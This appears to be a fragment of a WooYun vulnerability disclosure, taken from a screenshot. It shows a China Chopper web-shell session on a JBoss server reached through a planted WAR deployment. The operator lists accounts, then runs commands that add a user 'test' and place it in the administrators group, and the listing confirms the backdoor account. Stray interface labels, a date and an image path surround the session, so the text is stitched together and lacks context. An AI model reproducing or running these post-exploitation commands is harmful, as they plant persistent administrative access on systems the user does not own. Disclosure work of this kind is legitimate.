 中国菜刀@XiaoDao.0.12.30
http://www.invest-zibo...
+
星期天 2015-05-24 四月初七
Minimum = 13ms, Maximum = 13ms, Average = 13ms
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> net user
\\IBM_17 的用户帐户
Administrator ASPNET Guest
IUSR_IBM IWAM_IBM SQLDebugger
SUPPORT_388945a0
命令成功完成。
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> net user test test@123 /add
命令成功完成。
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> net localgroup administrators test /add
命令成功完成。
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> net user
\\IBM_17 的用户帐户
Administrator ASPNET Guest
IUSR_IBM IWAM_IBM SQLDebugger
SUPPORT_388945a0 test
命令成功完成。
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\>
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312